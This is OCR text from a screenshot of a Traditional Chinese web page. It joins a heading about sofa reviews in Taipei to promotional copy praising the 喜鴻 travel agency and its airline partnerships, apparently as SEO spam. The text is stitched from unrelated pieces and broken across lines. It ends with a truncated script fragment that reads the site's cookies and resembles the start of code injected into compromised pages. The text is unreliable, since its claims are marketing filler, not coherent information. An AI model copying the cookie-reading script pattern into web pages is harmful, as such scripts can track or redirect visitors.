
台北高級精選沙發之短片分享評價
良好的企業形象有助於業務事
半功倍
喜鴻是綜合旅行社，有著多元的經營商品及充沛的資
源，歷年來一直都是長榮航空、中華航空、日本航
空、立榮航空年度最佳合作夥伴，
喜鴻假期評價
旅遊
市場已是品牌化了，良好的企業形象有助於業務事半
功倍，多年來喜鴻在穩健經營中年年成長。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;